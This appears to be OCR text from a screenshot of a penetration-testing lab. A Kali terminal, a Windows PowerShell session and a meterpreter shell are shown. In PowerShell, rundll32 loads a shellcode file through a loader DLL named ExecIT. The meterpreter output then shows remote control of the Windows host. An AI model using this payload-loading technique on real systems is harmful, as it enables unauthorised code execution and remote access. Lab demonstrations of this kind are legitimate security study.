 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.112.128  netmask 255.255.255.0  broadcast 192.168.112.255
inet6 fe80::db13:72e1:65e6:b3fe  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:f3:0b:6a  txqueuelen 1000  (Ethernet)
RX packets 5  bytes 582 (582.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 21  bytes 2972 (2.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[~]
└─#
Windows PowerShell
PS C:\Users\elawh> cd C:\Users\elawh\Downloads\ExecIT-master\x64\Debug
PS C:\Users\elawh\Downloads\ExecIT-master\x64\Debug>
PS C:\Users\elawh\Downloads\ExecIT-master\x64\Debug>
PS C:\Users\elawh\Downloads\ExecIT-master\x64\Debug> dir
Directory: C:\Users\elawh\Downloads\ExecIT-master\x64\Debug
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 25-04-2024 03:56 8192 CelestialSpark.x64.bin
-a---- 25-04-2024 01:21 72192 ExecIT.dll
-a---- 25-04-2024 01:21 741 ExecIT.exp
-a---- 25-04-2024 01:21 1700 ExecIT.lib
-a---- 25-04-2024 01:21 2748416 ExecIT.pdb
PS C:\Users\elawh\Downloads\ExecIT-master\x64\Debug> rundll32.exe .\ExecIT.dll, HelperFunc, .\CelestialSpark.x64.bin
PS C:\Users\elawh\Downloads\ExecIT-master\x64\Debug> ipconfig/all
ipconfig/all : The term 'ipconfig/all' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ ipconfig/all
+ ~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (ipconfig/all:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\elawh\Downloads\ExecIT-master\x64\Debug>
Shell No. 1
File Actions Edit View Help
meterpreter > dir
Listing: C:\Users\elawh\Downloads\ExecIT-master\x64\Debug
Mode Size Type Last modified Name
100666/rw-rw- 8192 fil 2024-04-24 18:26:30 - CelestialSpark.x64.bin
rw- 0400
100666/rw-rw- 72192 fil 2024-04-24 15:51:40 - ExecIT.dll
rw- 0400
100666/rw-rw- 741 fil 2024-04-24 15:51:40 - ExecIT.exp
rw- 0400
100666/rw-rw- 1700 fil 2024-04-24 15:51:40 - ExecIT.lib
rw- 0400
100666/rw-rw- 2748416 fil 2024-04-24 15:51:40 - ExecIT.pdb
rw- 0400
meterpreter > ipconfig
Interface  1
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
Activate Windows
Go to Settings to activate Windows.